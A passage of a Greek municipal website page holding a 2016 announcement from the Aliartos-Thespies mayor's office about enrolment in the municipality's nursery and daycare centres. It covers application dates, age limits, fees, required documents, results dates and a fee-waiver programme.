		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a title="Υγεία (Πρόληψη &#038; Προαγωγή)" href="https://www.aliartos.gov.gr/%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7-%cf%80%cf%81%ce%bf%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Υγεία (Πρόληψη &#038; Προαγωγή)</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a title="Ενημέρωση Επιχειρήσεων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%cf%89%ce%bd/">Ενημέρωση Επιχειρήσεων</a></li>
		<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a title="Θέσεις Εργασίας" href="https://www.aliartos.gov.gr/%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a title="Σχολές Γονέων" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%ad%cf%82-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/">Σχολές Γονέων</a></li>
	</ul>
</li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a title="Λαϊκό Πανεπιστήμιο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b9%ce%bf/">Λαϊκό Πανεπιστήμιο</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a title="Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς" href="https://www.aliartos.gov.gr/%ce%b4%ce%b5%cf%83%cf%80%ce%bf%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%b1%ce%b4%ce%ad%cf%83%cf%80%ce%bf%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%cf%83%cf%85%ce%bd%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ac%cf%82/">Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς</a></li>
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5306 dropdown"><a title="Περιβάλλον" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/">Περιβάλλον</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a title="Περιβάλλον - Ανακύκλωση" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Περιβάλλον &#8211; Ανακύκλωση</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a title="Κεραίες κινητής τηλεφωνίας" href="https://www.aliartos.gov.gr/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Κεραίες κινητής τηλεφωνίας</a></li>
	</ul>
</li>
	<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a title="Πολιτική Προστασία" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/">Πολιτική Προστασία</a></li>
	<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3728 dropdown"><a title="Πολιτισμός" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a title="Πολιτιστικές Δραστηριότητες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Πολιτιστικές Δραστηριότητες</a></li>
		<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a title="Πολιτιστικές Υποδομές" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%bf%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/">Πολιτιστικές Υποδομές</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a title="Πολιτιστικοί Σύλλογοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%ce%b9/">Πολιτιστικοί Σύλλογοι</a></li>
	</ul>
</li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a title="Πρόγραμμα Λαϊκών Αγορών" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%bb%ce%b1%cf%8a%ce%ba%cf%8e%ce%bd-%ce%b1%ce%b3%ce%bf%cf%81%cf%8e%ce%bd/">Πρόγραμμα Λαϊκών Αγορών</a></li>
</ul>
</li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3734 dropdown"><a title="Ανοικτή Διακυβέρνηση" href="https://www.aliartos.gov.gr/%ce%b1%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Ανοικτή Διακυβέρνηση</a>
<ul role="menu" class="submenu">
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a title="Δημοτικές Εκλογές 2019" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-2019/">Δημοτικές Εκλογές 2019</a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a title="Πρόγραμμα Δι@ύγεια" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b4%ce%b9%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">Πρόγραμμα Δι@ύγεια</a></li>
	<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a title="Κανονιστικές Πράξεις" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%cf%81%ce%ac%ce%be%ce%b5%ce%b9%cf%82/">Κανονιστικές Πράξεις</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5541 dropdown"><a title="Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc-2/">Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a title="Εισαγωγή…." href="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Εισαγωγή….</a></li>
		<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a title="Μηνιαία έκδοση" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc/">Μηνιαία έκδοση</a></li>
		<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a title="Προηγούμενες εκδόσεις" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%b5%cf%82-%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Προηγούμενες εκδόσεις</a></li>
	</ul>
</li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3736 dropdown"><a title="Διαγωνισμοί &#038; Συμβάσεις" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%83%cf%85%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Διαγωνισμοί &#038; Συμβάσεις</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a title="Διαγωνισμοί Έργων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%ad%cf%81%ce%b3%cf%89%ce%bd/">Διαγωνισμοί Έργων</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a title="Διαγωνισμοί Μελετών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b5%ce%bb%ce%b5%cf%84%cf%8e%ce%bd/">Διαγωνισμοί Μελετών</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a title="Διαγωνισμοί Μισθώσεων – Εκμισθώσεων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd/">Διαγωνισμοί Μισθώσεων – Εκμισθώσεων</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a title="Διαγωνισμοί Προμηθειών – Εργασιών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/">Διαγωνισμοί Προμηθειών – Εργασιών</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a title="Διαγωνισμός Υπηρεσιών" href="https://www.aliartos.gov.gr/diag-yphresies/">Διαγωνισμός Υπηρεσιών</a></li>
	</ul>
</li>
	<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a title="Οικονομικά στοιχεία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Οικονομικά στοιχεία</a></li>
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a title="Επιχειρησιακό Πρόγραμμα 2015-2019" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%cf%83%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2015-2019/">Επιχειρησιακό Πρόγραμμα 2015-2019</a></li>
	<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a title="Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)" href="https://www.aliartos.gov.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ad%cf%81%ce%b3%ce%b1-%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a title="Προσλήψεις προσωπικού" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf%cf%8d/">Προσλήψεις προσωπικού</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a title="Λαϊκές Συνελεύσεις" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Λαϊκές Συνελεύσεις</a></li>
	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="Κρυπτογράφηση συμπιεσμένου (zip) αρχείου" href="https://www.aliartos.gov.gr/encrypting-a-compressed-zip-file_for_application/">Κρυπτογράφηση συμπιεσμένου (zip) αρχείου</a></li>
</ul>
</li>
<li id="menu-item-15811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15811 dropdown"><a title="Επικοινωνία" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Επικοινωνία</a>
<ul role="menu" class="submenu">
	<li id="menu-item-14290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14290"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/voitheiastospiti/">Βοήθεια στο Σπίτι</a></li>
	<li id="menu-item-14227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14227"><a title="Γραφείο Πρόεδρου Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/grafeio-proedrou-dimotikou-symvouliou/">Γραφείο Πρόεδρου Δημοτικού Συμβουλίου</a></li>
	<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230"><a title="Γραφεία Αντιδημάρχων" href="https://www.aliartos.gov.gr/grafeia-antidhmarchwn/">Γραφεία Αντιδημάρχων</a></li>
	<li id="menu-item-14228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14228"><a title="Δημοτικών Κοινοτήτων" href="https://www.aliartos.gov.gr/dimotikon-koinotiton/">Δημοτικών Κοινοτήτων</a></li>
	<li id="menu-item-14226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14226"><a title="Εξυπηρέτηση πολιτών" href="https://www.aliartos.gov.gr/eksyphrethsh-politwn/">Εξυπηρέτηση πολιτών</a></li>
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a title="Κέντρου Κοινότητας Δήμου" href="https://www.aliartos.gov.gr/kentrakoinotitas/">Κέντρου Κοινότητας Δήμου</a></li>
	<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229"><a title="Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/ypiresion-dimou/">Υπηρεσιών Δήμου</a></li>
</ul>
</li>
								</ul>
							</div>
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!--sticky Header-->
		<div class="sticky-header">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<nav class="main-menu clearfix">
							<!--Keep This Empty / Menu will come through Javascript-->
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- main-header end -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><i class="fas fa-times"></i></div>

		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-logo.png" alt="logo" style=" width:100%; height:100%;" /></a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			
						<div class="contact-info">
				<h4></h4>
				<ul>
										
										
										<li><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></li>
									</ul>
			</div>
			<div class="social-links">
							</div>
					</nav>
	</div>
	<!-- End Mobile Menu -->
	
		<!-- search-popup -->
	<div id="search-popup" class="search-popup">
		<div class="close-search"><span>Close</span></div>
		<div class="popup-inner">
			<div class="overlay-layer"></div>
			<div class="search-form">
				
<form action="https://www.aliartos.gov.gr/" method="get">
    <div class="form-group">
		<fieldset>
			<input type="search" class="form-control" name="s" placeholder="Αναζήτηση">
			<input type="submit" value="ΑΝΑΖΗΤΗΣΗ τωρα!" class="theme-btn style-four">
		</fieldset>
	</div>
</form>
			</div>
		</div>
	</div>
	<!-- search-popup end -->
	
	<!-- Page Title -->
<section class="page-title" >
	<div class="auto-container">
		<div class="content-box">
			<div class="title centred">
				<h1>  Οι εγγραφές και επανεγγραφές στον βρεφονηπιακό σταθμό και στους δυο παιδικούς σταθμούς του Δήμου Αλιάρτου &#8211; Θεσπιέων αρχίζουν&#8230;.από τις 18/5 έως τις 17/6 η υποβολή αιτήσεων</h1>
			</div>
			<ul class="bread-crumb clearfix">
				<li><a href="https://www.aliartos.gov.gr/">Home</a></li><li>Οι εγγραφές και επανεγγραφές στον βρεφονηπιακό σταθμό και στους δυο παιδικούς σταθμούς του Δήμου Αλιάρτου &#8211; Θεσπιέων αρχίζουν&#8230;.από τις 18/5 έως τις 17/6 η υποβολή αιτήσεων</li>			</ul>
		</div>
	</div>
</section>
<!-- End Page Title -->

<!-- sidebar-page-container -->
<section class="sidebar-page-container sec-pad-2">
	<div class="auto-container">
		<div class="row clearfix">
        	            <div class="content-side col-xs-12 col-sm-12 col-md-12">
            	
				                <div class="thm-unit-test">
					<div class="blog-details-content">
						
						<div class="inner-box">
							<figure class="image-box"></figure>
							<div class="post-date"><h3>06<span>Μάι’16</span></h3></div>
							<div class="lower-content">
                            									<div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Uncategorized</a></div>
                                <ul class="post-info clearfix">
                                    <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                    <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/4266/#comments">0 Comment</a></li>
                                </ul>
                            </div>
							<p><strong>ΕΛΛΗΝΙΚΗ ΔΗΜΟΚΡΑΤΙΑ</strong></p>
<p><strong>ΝΟΜΟΣ ΒΟΙΩΤΙΑΣ                                                                                 Αλίαρτος, 06 Μαΐου 2016</strong></p>
<p><strong>ΔΗΜΟΣ ΑΛΙΑΡΤΟΥ – ΘΕΣΠΙΕΩΝ </strong></p>
<p><strong>Γραφείο Δημάρχου </strong></p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span style="text-decoration: underline;"><span style="color: #003366; text-decoration: underline;"><strong>Α Ν Α Κ Ο Ι Ν Ω Σ Η</strong></span></span></h3>
<h3 style="text-align: center;"><span style="color: #ff6600;"><strong>Οι εγγραφές και επανεγγραφές στον βρεφονηπιακό σταθμό και στους δύο Παιδικούς Σταθμούς του Δήμου Αλιάρτου – Θεσπιέων αρχίζουν…</strong></span></h3>
<h3 style="text-align: center;"><span style="color: #ff6600;"><strong>Από τις 18 Μαΐου έως τις 17 Ιουνίου η υποβολή των αιτήσεων</strong></span></h3>
<p><strong>Έως τις 18 Ιουνίου</strong> μπορούν οι ενδιαφερόμενοι γονείς να καταθέσουν <strong>αιτήσεις εγγραφής</strong> για τη φοίτηση των παιδιών τους στο <strong>βρεφονηπιακό και στους παιδικούς σταθμούς του δήμου Αλιάρτου &#8211; Θεσπιέων</strong> για τη σχολική χρονιά 2016-2017. Η προθεσμία για την υποβολή των αιτήσεων<strong> ξεκινά τη Τετάρτη 18 Μαΐου</strong>, επαρκές διάστημα για τη συγκέντρωση των απαραίτητων δικαιολογητικών.</p>
<p>Σήμερα στο δήμο Αλιάρτου &#8211; Θεσπιέων λειτουργούν <strong>ένας (1) βρεφονηπιακός σταθμός και δύο (2) δημοτικοί παιδικοί σταθμοί</strong>, όπου φιλοξενούνται συνολικά <strong>70 παιδιά</strong>, εκ των οποίων τα (40) δωρεάν μέσω του προγράμματος «Εναρμόνιση Οικογενειακής και Επαγγελματικής Ζωής» της Ε.Ε.Τ.Α.Α. Α.Ε.</p>
<p>Το 40% των υπόλοιπων παιδιών φιλοξενούνται με τροφεία που κυμαίνονται ανάλογα με την περίπτωση.</p>
<p><strong> Προτεραιότητα θα δοθεί στους δικαιούχους του προγράμματος της Ε.Ε.Τ.Α.Α. Α.Ε.</strong></p>
<p>Στο <strong>βρεφικό τμήμα</strong>, θα φιλοξενηθούν παιδιά<strong> ηλικίας από 2,5 μηνών έως 2,5 ετών</strong></p>
<p>Στα <strong>παιδικά τμήματα</strong>, θα φιλοξενηθούν παιδιά <strong>ηλικίας από 2,5 ετών,</strong> με απαραίτητη προϋπόθεση να έχουν αγωγή τουαλέτας.</p>
<p><sub> </sub></p>
<p><strong>Στελέχωση-Ημερήσιο πρόγραμμα</strong></p>
<p>Στο βρεφονηπιακό και στους παιδικούς σταθμούς απασχολούνται νηπιαγωγοί, βρεφονηπιοκόμοι και βοηθοί. Μέσα στο ημερήσιο πρόγραμμα υλοποιούνται προγράμματα δημιουργικής απασχόλησης, ψυχοσωματικής ανάπτυξης, μουσικοκινητικής αγωγής, εκπαίδευσης σε βασικές έννοιες μαθηματικών, γλώσσας, περιβάλλοντος, αθλητισμού κ.ά.</p>
<p><strong><sub> </sub></strong></p>
<p><strong>τροφεία </strong></p>
<p>Τα μηνιαία τροφεία καθορίζονται στα 25,00 € για τους παιδικούς σταθμούς και στο βρεφονηπιακό σταθμό διαμορφώνονται ανάλογα με το πρόσφατο συνολικό οικογενειακό εισόδημα. Τα τροφεία καταβάλλονται κάθε μήνα. Σε περίπτωση μη καταβολή υπάρχει προσαύξηση.Υπάρχουν εκπτώσεις στα τροφεία ανάλογα με την οικογενειακή κατάσταση.</p>
<p><sub><br />
</sub><strong>Δικαιολογητικά εγγραφής</strong></p>
<p>Τα δικαιολογητικά που απαιτούνται για την εγγραφή στους παιδικούς και βρεφονηπιακούς σταθμούς είναι:</p>
<ul>
<li>Συμπληρωμένη αίτηση της μητέρας ή του πατέρα ή του κηδεμόνα του παιδιού</li>
<li>Ληξιαρχική πράξη γέννησης ή πιστοποιητικό γέννησης</li>
<li>Πρόσφατο πιστοποιητικό οικογενειακής κατάστασης.</li>
<li><strong>Βεβαίωση εργασίας και των δύο γονέων από τον εργοδότη ή επικυρωμένο φωτοαντίγραφο ενσήμων για τους εργαζόμενους στον ιδιωτικό τομέα ή φωτοτυπία της κάρτας ανεργίας (εφόσον δεν εργάζονται).</strong></li>
<li>Βεβαίωση ιατρού για την καλή σωματική και πνευματική υγεία του παιδιού.</li>
<li>Βιβλιάριο υγείας του παιδιού με τα εμβόλια που προβλέπονται κάθε φορά.</li>
<li><strong>Αντίγραφο πρόσφατου εκκαθαριστικού εφορίας. </strong></li>
<li>Βεβαίωση μόνιμης κατοικίας αν δεν προκύπτει από το εκκαθαριστικό ή απόδειξη της ΔΕΗ, ΟΤΕ ή επικυρωμένο συμβόλαιο κατοικίας.</li>
<li>Άδεια νόμιμης παραμονής στη χώρα μας (μόνο για τους πολίτες που γεννήθηκαν στο εξωτερικό).</li>
</ul>
<p><strong>Να σημειωθεί ότι για την <u>επανεγγραφή</u> των παιδιών που φοίτησαν πέρυσι απαιτούνται εκ νέου όλα τα παραπάνω δικαιολογητικά πλην την ληξιαρχική πράξη γέννησης ή πιστοποιητικό γέννησης.</strong></p>
<p><strong> </strong></p>
<p><strong>Έκδοση αποτελεσμάτων – Ενστάσεις </strong></p>
<p>Τα πρώτα αποτελέσματα – πίνακες αξιολόγησης και μοριοδότησης θα ανακοινωθούν στις 04/07/2016. Οι ενστάσεις θα γίνονται επί της αξιολόγησης και μοριοδότησης.</p>
<p>Οι ενστάσεις θα υποβληθούν από 05/07/2016 έως 08/07/2016 και θα κατατεθούν στον Σταθμό της αρχικής αίτησης εγγραφής.</p>
<p>Τα τελικά αποτελέσματα –πίνακες αξιολόγησης και μοριοδότησης, επί των ενστάσεων θα ανακοινωθούν στις 11/07/2016.</p>
<p><strong>Τα οριστικά αποτελέσματα εγγραφών – επανεγγραφών θα ανακοινωθούν, μετά την έκδοση των αποτελεσμάτων του ευρωπαϊκού προγράμματος Ε.Σ.Π.Α.. </strong></p>
<p><strong> </strong></p>
<p><strong>Πρόγραμμα ΕΣΠΑ «Εναρμόνιση Οικογενειακής &amp; Επαγγελματικής Ζωής 2016-2017»</strong></p>
<p>Σας ενημερώνουμε ότι ο Δήμος Αλιάρτου &#8211; Θεσπιέων θα υποβάλλει αίτηση συμμέτοχής στο πρόγραμμα της Ε.Ε.Τ.Α.Α. Α.Ε.: “Εναρμόνιση οικογενειακής και επαγγελματικής ζωής” για το έτος 2016-2017, με σκοπό να εντάξει σ’ αυτό τους Παιδικούς Σταθμούς του Δήμου μας. Εφόσον εγκριθεί η συμμετοχή του, και οριστικοποιηθεί ο αριθμός των θέσεων που θα διαθέσει, καλούνται όλες οι μητέρες που πληρούν τις προϋποθέσεις να λάβουν μέρος στο πρόγραμμα και να υποβάλλουν την σχετική αίτηση.</p>
<p>Θα υπάρξει σχετική νεώτερη ανακοίνωση στο αμέσως επόμενο χρονικό διάστημα για την διαδικασία και τα δικαιολογητικά που θα απαιτούνται από την πρόσκληση. Αναμένεται σχετική ανακοίνωση από τον φορέα της Ε.Ε.Τ.Α.Α. Α.Ε..</p>
<p><strong>Το συγκεκριμένο πρόγραμμα απαλλάσσει τις ωφελούμενες μητέρες από την καταβολή των τροφείων. </strong></p>
<p><strong> </strong></p>
<p><strong>Αιτήσεις-Πληροφορίες</strong></p>
